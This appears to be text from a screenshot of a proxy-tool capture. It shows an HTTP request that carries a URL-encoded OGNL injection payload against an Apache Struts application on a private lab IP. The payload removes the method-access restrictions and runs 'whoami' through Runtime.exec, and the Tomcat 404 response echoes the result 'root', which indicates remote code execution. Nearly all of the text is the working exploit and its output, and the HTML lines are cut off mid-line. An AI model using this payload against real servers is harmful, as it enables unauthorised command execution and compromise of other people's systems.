 Request
Raw Params Headers Hex
GET
/%24%7B%23context%5B%27xwork.MethodAccessor.denyMethodExecution%27%5D%
3Dfalse%2C%23m%3D%23_memberAccess.getClass%28%29.getDeclaredField%28%2
7allowStaticMethodAccess%27%29%2C%23m.setAccessible%28true%29%2C%23m.s
et%28%23_memberAccess%2Ctrue%29%2C%23q%3D@org.apache.commons.io.IOUtil
s@toString%28@java.lang.Runtime@getRuntime%28%29.exec%28%27whoami%27%2
9.getInputStream%28%29%29%2C%23q%7D.action HTTP/1.1
Host: 192.168.102.128:8080
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101
Firefox/52.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Cookie: JSESSIONID=122109363BBE2AFD56FEEA4F25975DC1
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
Response
Raw Headers Hex HTML Render
HTTP/1.1 404
Content-Type: text/html;charset=utf-8
Content-Language: en
Content-Length: 1081
Date: Wed, 07 Oct 2020 02:49:13 GMT
Connection: close
<!doctype html><html lang="en"><head><title>HTTP Status 404 – Not Found</title><style
type="text/css">h1
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:22p
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:16p
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;font-size:14p
{font-family:Tahoma,Arial,sans-serif;color:black;background-color:white;} b
{font-family:Tahoma,Arial,sans-serif;color:white;background-color:#525D76;} p
{font-family:Tahoma,Arial,sans-serif;background:white;color:black;font-size:12px;} a {co
a.name {color:black;} .line
{height:1px;background-color:#525D76;border:none;}</style></head><body><h1>HTTP S
Not Found</h1><hr class="line" /><p><b>Type</b> Status Report</p><p><b>Message</b
/root%0A.jsp</p><p><b>Description</b> The origin server did not find a current represe
target resource or is not willing to disclose that one exists.</p><hr class="line" /><h3>Ap
Tomcat/8.5.14</h3></body></html>